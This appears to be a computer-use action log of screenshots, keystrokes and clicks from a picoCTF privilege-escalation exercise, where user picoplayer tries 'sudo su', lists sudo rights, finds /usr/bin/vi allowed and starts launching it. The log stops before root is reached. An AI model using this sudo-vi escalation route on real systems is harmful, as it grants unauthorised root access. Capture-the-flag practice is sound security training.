
- Attempt sudo su with the copied challenge password, which is refused for picoplayer
text(sudo)

text(su)

double_click(421, 463)

mouse_move(189, 493)

text(sudo)

- Run sudo -l and hostname, highlighting the /usr/bin/vi entry allowed for picoplayer
text(-l)

text(hoistname)

double_click(70, 199)

mouse_move(105, 195)

- Launch /usr/bin/vi through sudo as picoplayer
text(s)

text(udo)
